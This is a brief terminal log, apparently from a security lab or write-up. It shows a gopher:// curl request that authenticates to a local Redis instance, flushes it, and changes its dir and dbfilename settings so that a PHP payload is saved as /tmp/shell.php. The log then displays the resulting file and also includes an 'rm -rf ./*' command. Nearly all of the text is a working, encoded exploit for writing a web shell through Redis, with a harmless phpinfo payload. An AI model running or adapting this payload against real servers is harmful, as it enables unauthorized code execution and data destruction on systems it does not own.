 root@64c1747b16a2:/tmp# rm -rf ./*
root@64c1747b16a2:/tmp# ls
shell.php
root@64c1747b16a2:/tmp#
root@64c1747b16a2:/tmp# cat shell.php
REDIS0007�      redis-ver3.2.11�
redis-bits�@�ctime��]used-mem��
���
<?php phpinfo();?>
�H�Ñ����root@64c1747b16a2:/tmp#
✘ Smi1e🍎 /tmp curl 'gopher://127.0.0.1:8001/_%2A2%0d%0a%244%0d%0aAUTH%0d%0a%246%0d%0a123123%0D%0A%2A1%0d%0a%248%0D%0Aflushall%0D%0A%2A3%0D%0A%24
3%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2422%0D%0A%0A%0A%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%24
3%0D%0Adir%0D%0A%244%0D%0A/tmp%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%
244%0D%0Asave%0D%0A%0A'
+OK
+OK
+OK
+OK
+OK
+OK